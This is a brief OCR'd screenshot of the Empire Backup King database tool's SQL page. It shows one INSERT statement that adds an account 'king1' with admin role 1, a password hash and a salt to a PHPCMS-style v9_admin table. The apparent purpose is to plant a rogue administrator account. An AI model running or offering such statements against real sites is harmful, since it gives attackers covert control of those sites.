 欢迎使用帝国备份王 [官方站]
Chinese simplified (gb2312)
位置：执行SQL语句
执行SQL语句
数据库：
数据编码：
选择
INSERT INTO v9_admin (userid,username,password,roleid,encrypt,email) VALUES
('11','king1','57cd0258e743463476e8d0028311ed44','1','vCmkn3','163.com')
执行SQL
重置